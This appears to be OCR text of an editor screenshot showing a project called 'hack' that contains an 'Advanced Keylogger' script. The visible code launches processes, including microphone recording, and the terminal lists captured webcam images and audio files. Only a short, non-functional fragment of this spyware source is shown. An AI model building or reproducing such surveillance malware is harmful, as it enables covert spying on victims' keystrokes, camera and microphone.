 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/14.png
✅ Webcam/15.png
✅ Webcam/16.png
✅ Webcam/17.png
✅ Webcam/18.png
✅ Webcam/19.png
✅ Microphone/audio5.wav
✅ Microphone/audio6.wav
✅ Microphone/audio7.wav
✅ Microphone/audio8.wav
✅ Microphone/audio9.wav
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7